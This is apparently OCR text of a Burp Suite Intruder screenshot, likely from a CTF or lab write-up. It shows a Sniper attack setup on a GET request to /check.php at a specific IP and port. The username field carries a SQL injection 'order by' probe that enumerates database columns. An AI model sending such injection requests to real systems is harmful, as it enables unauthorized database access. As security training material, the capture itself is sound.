 Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
GET /check.php?username=1%27+order+by+§1§+%23&password=123 HTTP/1.1
Host: 118.25.14.40:8101
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3818.0 Safari/537.36 Edg/77.0.189.3
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Referer: http://118.25.14.40:8101/
Cookie: td_cookie=179461510
Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh